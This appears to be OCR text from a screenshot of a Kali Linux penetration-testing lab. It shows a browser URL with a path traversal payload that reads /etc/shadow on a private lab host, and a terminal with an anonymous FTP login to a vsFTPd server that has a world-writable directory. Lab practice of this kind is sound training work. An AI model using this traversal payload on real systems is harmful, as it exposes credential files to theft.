 zone transfer - Mozilla F...
root@alper: ~
09:32 AM
zone transfer - Mozilla Firefox
zone transfer
192.168.21.131/secret_information/?lang=../../../../../../../../../etc/shadow
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
You must log in to this network before you can access the Internet.
Open Network Login Page
DNS Zone Transfer Attack
english spanish
root@alper: ~
File Actions Edit View Help
root@alper: ~
root@alper:~# ftp 192.168.21.131
Connected to 192.168.21.131.
220 (vsFTPd 3.0.3)
Name (192.168.21.131:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 0        0            4096 Mar 21 12:03 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp>